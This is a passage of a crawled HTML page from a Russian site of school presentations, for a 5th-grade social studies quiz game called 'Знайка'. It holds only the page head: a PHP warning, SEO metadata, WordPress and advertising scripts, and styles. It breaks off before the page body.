

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/obshhestvoznanie/ighra_znaika.html
body_size: 32897
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Игра Знайка - обществознание 5 класс</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 СВОЯ ИГРА «Знайка!» Обобщающее повторение по обществознанию 5 кл.Слайд №2 Игровое поле Символы РФ 10 20 30 40 50 Конституция РФ 10 20 30 40 50" />
	<link rel="canonical" href="https://volna.org/obshhestvoznanie/ighra_znaika.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Игра Знайка - обществознание 5 класс" />
	<meta property="og:description" content="Слайд №1 СВОЯ ИГРА «Знайка!» Обобщающее повторение по обществознанию 5 кл.Слайд №2 Игровое поле Символы РФ 10 20 30 40 50 Конституция РФ 10 20 30 40 50" />
	<meta property="og:url" content="https://volna.org/obshhestvoznanie/ighra_znaika.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T09:05:28+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:58:04+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/ighra_znaika0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html#article","isPartOf":{"@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Игра Знайка","datePublished":"2014-11-17T09:05:28+00:00","dateModified":"2014-12-17T08:58:04+00:00","mainEntityOfPage":{"@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html"},"wordCount":591,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/ighra_znaika0.png","articleSection":["Обществознание"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/obshhestvoznanie/ighra_znaika.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html","url":"https://volna.org/obshhestvoznanie/ighra_znaika.html","name":"Презентация - Игра Знайка - обществознание 5 класс","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html#primaryimage"},"image":{"@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/ighra_znaika0.png","datePublished":"2014-11-17T09:05:28+00:00","dateModified":"2014-12-17T08:58:04+00:00","description":"Слайд №1 СВОЯ ИГРА «Знайка!» Обобщающее повторение по обществознанию 5 кл.Слайд №2 Игровое поле Символы РФ 10 20 30 40 50 Конституция РФ 10 20 30 40 50","breadcrumb":{"@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/obshhestvoznanie/ighra_znaika.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/ighra_znaika0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/ighra_znaika0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/obshhestvoznanie/ighra_znaika.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Обществознание","item":"https://volna.org/obshhestvoznanie"},{"@type":"ListItem","position":4,"name":"Игра Знайка"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Игра Знайка&raquo;" href="https://volna.org/obshhestvoznanie/ighra_znaika.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"3c133be83d","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/37177" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fobshhestvoznanie%2Fighra_znaika.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fobshhestvoznanie%2Fighra_znaika.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
